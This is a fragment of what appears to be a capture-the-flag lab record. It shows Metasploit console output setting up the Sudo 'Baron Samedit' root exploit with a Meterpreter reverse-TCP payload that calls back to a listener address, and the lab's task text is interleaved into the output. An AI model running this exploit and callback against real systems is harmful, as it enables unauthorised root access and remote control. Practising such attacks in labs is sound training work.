 [*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf exploit(linux/local/sudo_baron_samedit) > options
Module options (exploit/linux/local/sudo_baron_samedit):
Name Current Setting Required Description
SESSION yes The session to run this module on
WritableDir /tmp yes A directory where you can write files.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.144 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
The target system has an old version of Sudo running. Find the relevant exploit and get root access to the
target system. Find the flag.txt file and submit the contents of it as the answer.
View the full module info with the info, or info -d command.
msf exploit(linux/local/sudo_baron_samedit) > set LHOST tun0
LHOST => 10.10.16.27